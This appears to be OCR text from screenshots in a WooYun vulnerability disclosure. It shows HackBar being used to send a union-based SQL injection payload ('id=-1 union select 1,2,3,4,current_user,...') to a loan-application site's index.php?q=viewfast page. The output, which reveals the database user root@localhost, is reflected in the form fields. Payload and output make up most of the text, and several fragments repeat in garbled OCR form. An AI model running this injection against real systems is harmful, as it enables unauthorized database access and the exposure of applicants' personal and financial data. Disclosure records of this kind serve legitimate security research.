 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://
/index.php?q=viewfast
Enable Post data
id=-1 union select
3
4
root@localhost
年龄:6 职业:7 收入:
年营业额:10 员工人数
12
13
14
bd_logo1.png
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://
?q=viewfast × +
/index.php?q=viewfast
新标签页 新标签页
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://
m/index.php?q=viewfast
Split URL
Execute
Enable Post data Enable Referrer
Post data id=-1 union select 1,2,3,4,current_user,6,7,8,9,10,11,12,13,14,
贷款用途: 3
* 有无抵押: 4
* 抵押物: root@localhost
* 个人资料: 年龄:6 职业:7 收入:8
* 企业介绍: 年营业额:10 员工人数:11
贷款说明: 12
* 联系人: 13
* 性别: 14
Load URL http://www.
.com/index.php?q=viewfast
Split URL
Execute
Enable Post data Enable Referrer
Post data id=-1 union select 1,2,3,4,current_user,6,7,8,9,10,11,12,13,14,15,16,17
贷款用途: 3
* 有无抵押: 4
* 抵押物: root@localhost
* 个人资料: 年龄:6 职业:7 收入:8
* 企业介绍: 年营业额:10 员工人数:11
贷款说明: 12
* 联系人: 13
* 性别: 14
用途: 3
抵押: 4
押物: root@localhost
资料: 年龄:6 职业:7 收入:8
www.wooyun.org